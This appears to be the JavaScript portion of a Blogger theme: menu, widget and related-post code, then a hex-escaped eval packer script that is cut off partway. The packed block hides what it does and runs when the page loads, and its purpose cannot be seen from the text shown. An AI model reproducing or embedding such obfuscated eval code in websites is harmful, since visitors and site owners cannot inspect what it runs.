display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c